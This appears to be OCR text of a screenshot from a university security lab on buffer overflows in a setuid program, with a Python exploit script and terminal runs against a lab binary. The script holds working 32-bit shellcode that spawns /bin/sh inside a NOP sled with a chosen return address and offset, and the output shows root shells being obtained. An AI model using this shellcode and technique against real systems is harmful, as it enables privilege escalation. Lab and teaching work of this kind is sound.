 Activities
Terminal
Oct 12 07:33
Hex to ASCII Text String
Buffer_Overflow_Setuid.pd
IDE · GitLab
FSI/LOGBOOK5.md at m
Open
exploit.py
~/LABS/LAB4/code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 #################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode)         # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcb88 + 0x100  # como os NOP ocupam no minimo 517
addresses um valor a sorte entre 0 e 517 ira acertar numa address
de memoria dos NOPs
22 offset =   112  # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
Python 3
Tab Width: 8
Ln 21, Col 150
INS
seed@VM: ~/.../code
seed@VM: ~/.../desafio2
seed@VM: ~/.../code
[10/12/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# exit
[10/12/22]seed@VM:~/.../code$ ./exploit.py
[10/12/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
#
#
# exit
[10/12/22]seed@VM:~/.../code$ ./exploit.py
[10/12/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# exit
[10/12/22]seed@VM:~/.../code$ ./exploit.py
[10/12/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
Segmentation fault
[10/12/22]seed@VM:~/.../code$ ./exploit.py
[10/12/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# w e
# echo - 'hello'
hello
#
8 9 A B × AND NOT √ xʸ x⁻¹
4 5 6 7 − OR C log log₂ int
0 1 2 3 + XOR = fact x! frac
Results